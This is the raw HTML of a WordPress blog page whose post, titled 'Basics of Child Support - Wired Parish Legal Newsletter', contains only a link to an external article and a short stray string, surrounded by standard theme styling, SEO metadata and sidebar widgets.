

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogmeeting.com/basics-of-child-support-wired-parish-legal-newsletter/
body_size: 10648
content:
<!DOCTYPE html><!-- Albar.ORG -->
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale = 1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://blogmeeting.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Basics of Child Support - Wired Parish Legal Newsletter - Blog Meeting</title>
	<link rel="canonical" href="https://blogmeeting.com/basics-of-child-support-wired-parish-legal-newsletter/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Basics of Child Support - Wired Parish Legal Newsletter - Blog Meeting" />
	<meta property="og:description" content="https://wiredparish.com/basics-of-child-support/ None esr2vg6zp2." />
	<meta property="og:url" content="https://blogmeeting.com/basics-of-child-support-wired-parish-legal-newsletter/" />
	<meta property="og:site_name" content="Blog Meeting" />
	<meta property="article:published_time" content="2022-02-15T06:53:40+00:00" />
	<meta name="author" content="Joan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Joan" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blogmeeting.com/basics-of-child-support-wired-parish-legal-newsletter/","url":"https://blogmeeting.com/basics-of-child-support-wired-parish-legal-newsletter/","name":"Basics of Child Support - Wired Parish Legal Newsletter - Blog Meeting","isPartOf":{"@id":"https://blogmeeting.com/#website"},"datePublished":"2022-02-15T06:53:40+00:00","author":{"@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b"},"breadcrumb":{"@id":"https://blogmeeting.com/basics-of-child-support-wired-parish-legal-newsletter/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blogmeeting.com/basics-of-child-support-wired-parish-legal-newsletter/"]}]},{"@type":"BreadcrumbList","@id":"https://blogmeeting.com/basics-of-child-support-wired-parish-legal-newsletter/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blogmeeting.com/"},{"@type":"ListItem","position":2,"name":"Basics of Child Support &#8211; Wired Parish Legal Newsletter"}]},{"@type":"WebSite","@id":"https://blogmeeting.com/#website","url":"https://blogmeeting.com/","name":"Blog Meeting","description":"Blog Meeting","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blogmeeting.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b","name":"Joan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blogmeeting.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","caption":"Joan"},"url":"https://blogmeeting.com/author/joan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Feed" href="https://blogmeeting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Comments Feed" href="https://blogmeeting.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Basics of Child Support &#8211; Wired Parish Legal Newsletter Comments Feed" href="https://blogmeeting.com/basics-of-child-support-wired-parish-legal-newsletter/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2Fbasics-of-child-support-wired-parish-legal-newsletter%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2Fbasics-of-child-support-wired-parish-legal-newsletter%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='albar-google-font-body-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-google-font-heading-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-font-awesome-css' href='https://blogmeeting.com/wp-content/themes/albar/includes/font-awesome/css/all.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='albar-style-css' href='https://blogmeeting.com/wp-content/themes/albar/style.css?ver=1.8.00' type='text/css' media='all' />
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blogmeeting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blogmeeting.com/wp-json/wp/v2/posts/2377" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogmeeting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://blogmeeting.com/?p=2377' />
    <style type="text/css" media="screen">
        body,
        .page-header h1,
        .alba-banner-heading h5,
        .alba-carousel-block,
        .alba-heading-text {
            color: #7B7D80;
            font-family: 'Open Sans', sans-serif;        }
        h1, h2, h3, h4, h5, h6,
        h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
            color: #5A5A5A;
            font-family: 'Roboto', sans-serif;        }
        
        .alba-button,
        .post .alba-blog-permalink-btn,
        .search article.page .alba-blog-permalink-btn,
        .wpcf7-submit,
        .alba-home-slider-prev,
        .alba-home-slider-next,
        .woocommerce span.onsale,
        .alba-carousel-arrow-prev,
        .alba-carousel-arrow-next {
            background-color: #4965A0;
        }
        .site-header-one .site-title a,
        .site-header-two .site-title a,
        .site-header-one .site-top-bar i,
        .site-header-two .site-social i,
        .navigation-main li:hover > a,
        li.current_page_item > a,
        li.current_page_ancestor > a,
        .page-header .cx-breadcrumbs a,
        .sidebar-navigation-left .current_page_item,
        .sidebar-navigation-right .current_page_item,
        .woocommerce ul.products li.product .price,
        .woocommerce div.product p.price,
        .entry-content a,
        .alba-blog-standard-block a,
        .home-slider-wrap-hint a,
        .widget ul li a,
        #comments .logged-in-as a,
        .alba-heading i,
        .alba-heading b,
        .alba-banner-heading h3 b {
            color: #4965A0;
        }
        .navigation-main li.current_page_item,
        .navigation-main li.current_page_ancestor {
            border-bottom: 2px solid #4965A0;
        }
        .navigation-main ul ul {
            border-top: 2px solid #4965A0;
        }
        .alba-button:hover,
        .wpcf7-submit:hover,
        .post .alba-blog-permalink-btn:hover,
        .search article.page .alba-blog-permalink-btn:hover,
        
        .alba-home-slider-prev:hover,
        .alba-home-slider-next:hover,
        .alba-carousel-arrow-prev:hover,
        .alba-carousel-arrow-next:hover {
            background-color: #3e578b;
        }
        .entry-content a:hover,
        h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
        .alba-blog-standard-block a:hover,
        #comments .logged-in-as a:hover,
        .widget .tagcloud a:hover,
        .sidebar-navigation ul li a:hover,
        .cx-breadcrumbs a:hover,
        .widget ul li a:hover {
            color: #3e578b;
        }
        .sidebar-navigation-left .current_page_item {
            box-shadow: 3px 0 0 #4965A0 inset;
        }
        .sidebar-navigation-right .current_page_item {
            box-shadow: -3px 0 0 #4965A0 inset;
        }
            </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-2377 single-format-standard wp-theme-albar">
<div id="page">
    
<div class="site-boxed">


    <header id="masthead" class="site-header site-header-one  header-nosocial header-boxed-in">
        
        
            <div class="site-top-bar site-pad">
                <div class="site-container">
                                        <div class="site-top-bar-left">
                        
                                                
                        <i class="fas fa-map-marker-alt"></i> Incolm Place, Cape Town, South Africa                        
                    </div>
                                        <div class="site-top-bar-right">
                                                <i class="fas fa-envelope"></i> <a href="mailto:&#104;&#101;l%6co%40al%62a%72&#046;&#099;om">Email Us</a>
                                                
                                                <i class="fas fa-phone"></i> +27 82 444 4444                                                
                                                
                                                    <div class="search-button">
                                <i class="fas fa-search"></i>
                            </div>
                                                
                    </div>
                    <div class="clearboth"></div>
                </div>
            </div>

        
        <div class="header-bar site-pad">
            <div class="site-container">
                <div class="header-bar-inner">
                    <div class="site-branding">
                                                    <h1 class="site-title"><a href="https://blogmeeting.com/" title="Blog Meeting" rel="home">Blog Meeting</a></h1>
                            <h2 class="site-description">Blog Meeting</h2>
                                            </div>
                    <div class="site-header-right">
                        <div class="site-social">
                                                    </div>
                        <nav id="site-navigation" class="navigation-main" role="navigation">
                            <span class="header-menu-button"><i class="fas fa-bars"></i><span>Menu</span></span>
                            <div id="main-menu" class="main-menu-container">
                                <div class="main-menu-close"><i class="fas fa-angle-right"></i><i class="fas fa-angle-left"></i></div>
                                <div class="menu"><ul>
<li ><a href="https://blogmeeting.com/">Home</a></li></ul></div>
                            </div>
                        </nav><!-- #site-navigation -->
                    </div>
                    <div class="clearboth"></div>
                </div>
                                    <div class="search-block">
                        <form role="search" method="get" class="search-form" action="https://blogmeeting.com/">
	<label>
		<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="&nbsp;" />
</form>                    </div>
                            </div>
        </div>
        <div class="clearboth"></div>
    </header><!-- #masthead -->


	
    <div class="page-header">
        <div class="site-container">
            <h1>
                                    
                    Basics of Child Support &#8211; Wired Parish Legal Newsletter                    
                            </h1>
            <div class="cx-breadcrumbs">
                                    
                            </div>
            <div class="clearboth"></div>
        </div>
    </div>
    

<div class="site-body site-pad">
	<div class="site-container">
		
		<div id="primary" class="content-area">
			
							
				<article id="post-2377" class="post-2377 post type-post status-publish format-standard hentry category-home">

	<div class="entry-content">
		<p><a href='https://wiredparish.com/basics-of-child-support/'>https://wiredparish.com/basics-of-child-support/</a> </p>
<p> None esr2vg6zp2.</p>
	</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://blogmeeting.com/category/home/" rel="category tag">Home</a>. Bookmark the <a href="https://blogmeeting.com/basics-of-child-support-wired-parish-legal-newsletter/" title="Permalink to Basics of Child Support &#8211; Wired Parish Legal Newsletter" rel="bookmark">permalink</a>.	</footer><!-- .entry-meta -->
</article><!-- #post-## -->				
					<nav role="navigation" id="nav-below" class="navigation-post">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://blogmeeting.com/the-most-common-kitchen-countertops-teng-home/" rel="prev"><span class="meta-nav">&larr;</span> The Most Common Kitchen Countertops &#8211; Teng Home</a></div>		<div class="nav-next"><a href="https://blogmeeting.com/are-self-storage-facilities-profitable-ceve-marketing/" rel="next">Are Self-Storage Facilities Profitable? &#8211; Ceve Marketing <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
					
				
	<div id="comments" class="comments-area">

	
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/basics-of-child-support-wired-parish-legal-newsletter/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blogmeeting.com/wp-login.php?redirect_to=https%3A%2F%2Fblogmeeting.com%2Fbasics-of-child-support-wired-parish-legal-newsletter%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->				
						
		</div><!-- #primary -->
		
			
	    <div id="secondary" class="widget-area" role="complementary">
        
                
    	
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://blogmeeting.com/somatic-yoga-for-weight-loss-a-gentle-and-effective-approach/">Somatic Yoga for Weight Loss  A Gentle and Effective Approach</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/how-to-check-coolant-level-diy-guide-for-car-owners/">How to Check Coolant Level  DIY Guide for Car Owners</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/garage-door-installations-leave-it-to-the-pros-windy-citizen/">Garage Door Installations Leave It to the Pros &#8211; Windy Citizen</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/industrial-fans-installation-guide-behind-the-build-standingcloud/">Industrial Fans Installation Guide &#8211; Behind the Build &#8211; StandingCloud</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/what-to-ask-your-local-roofing-contractor-roof-installation-and-replacement-newsletter/">What to Ask Your Local Roofing Contractor &#8211; Roof Installation and Replacement Newsletter</a>
									</li>
					</ul>

		</aside><aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>December 2025</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr><td>1</td><td><a href="https://blogmeeting.com/2025/12/02/" aria-label="Posts published on December 2, 2025">2</a></td><td>3</td><td>4</td><td><a href="https://blogmeeting.com/2025/12/05/" aria-label="Posts published on December 5, 2025">5</a></td><td>6</td><td>7</td>
	</tr>
	<tr>
		<td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td>
	</tr>
	<tr>
